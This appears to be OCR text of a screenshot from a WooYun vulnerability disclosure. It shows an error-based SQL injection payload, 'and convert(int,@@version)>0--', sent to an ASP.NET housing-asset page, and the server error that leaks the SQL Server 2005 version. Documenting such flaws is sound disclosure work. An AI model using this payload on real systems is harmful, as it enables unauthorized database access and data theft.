 在将 nvarchar 值 'Microsoft ...
/anmai//Asset/Hou
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/anmai//Asset/House/Newhexiao.aspx?housebelong=1' and convert
(int,@@version)>0--&register_date_begin=2015-3-9&register_date_end=2015-3-9&build_date_begin=&
build_date_end=2015-3-9&sel_buildarea=&txt_buildarea=aa&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org